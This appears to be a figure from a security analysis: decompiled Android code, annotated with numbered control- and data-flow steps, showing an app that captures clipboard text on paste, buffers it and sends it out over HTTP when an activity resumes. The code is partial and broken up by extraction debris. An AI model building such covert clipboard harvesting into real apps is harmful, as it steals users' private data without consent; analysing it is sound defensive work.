 static String u(Context arg1) {
ClipData v0 = ((ClipboardManager)arg1
.getSystemService(“clipboard”)).getPrimaryClip();
return v0 != null ?
v0.getItemAt(0).getText().toString() : “”;
}
static void c(Context arg1, String arg2, String arg3){
arg1.getSharedPreferences(arg1.getPackageName(), 0)
.edit().putString(arg2, arg3);
}
public class A extends EditText {
public boolean onTextContextMenuItem(int arg1) {
1
Switch (arg1) {
case 16908322: // paste
String v0 = a.u(this);
if (!TextUtils.isEmpty(v0)
2
&& !v0.equals(w.a(a.d(), “temp_clip”))) {
3
w.c(a.d(), “temp_clip”, v0));
this.setText(v0);
i.a(a.d(), “temp_clip”);
4
...
static String a(Context arg1, String arg2){
return arg1.getSharedPreferences(arg1.getPackageName()
, 0).getString(arg2, “”);
}
public final class i {
private static final Handler a;
private static final StringBuilder b;
static {
...
i.a = new l(v1.getLooper());
i.b = new StringBuilder();
...
}
public static void a(Context arg3, String arg4) {
6
i.a.sendMessage(i.a.obtainMessage(0,
new j(arg3, w.a(arg3, arg4))));
5
}
j(Context arg1, String arg2){ ... this.b = arg2; }
static void d(Context arg3) {
JSONObject v0_1 = new JSONObject();
v0_1.put("t", i.b.toString());
...
h.getHandler().post(new
c(v0_1.toString().getBytes()));
10
...
}
public static void a(Context arg2){
i.a.sendMessage(i.a.obtainMessage(1, arg2));
}
...
}
8
public final class l extends Handler {
public final void handleMessage(Message arg3) {
switch (arg3.what) {
case 0:
Object v0 = arg3.obj;
if((v0 instanceof j)) {
i.b.append(((j) v0).b);
...
case 1:
i.d(((Context)arg3.obj));
9
...
public class c implements Runnable {
public c(byte[] arg1) { this.a = arg1; }
public void run() {
...
HttpURLConnection v1 = (HttpURLConnection)
v0.openConnection();
DataOutputStream v2 = new DataOutputStream(
v1.getOutputStream());
v2.write(this.a);
...
void onResume() {
super.onResume();
7
i.a(this);
...
}
Control Flow
Data Flow